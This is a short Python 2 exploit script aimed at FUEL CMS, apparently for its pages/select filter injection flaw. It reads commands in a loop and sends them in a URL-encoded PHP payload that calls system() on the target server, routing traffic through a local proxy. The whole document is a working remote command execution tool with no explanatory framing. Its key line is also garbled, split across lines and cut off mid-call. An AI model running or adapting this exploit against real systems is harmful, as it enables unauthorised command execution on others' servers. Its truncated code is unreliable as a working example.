 import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?
filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.q
    proxy = {"http":"http://127.0.0.1:8080"}
    r = requests.get(burp0_url, proxies=proxy)
    html = "<!DOCTYPE html>"
    htmlcharset = r.text.find(html)
    begin = r.text[0:20]
    dup = find_nth_overlapping(r.text,begin,2)
    print r.text[0:dup]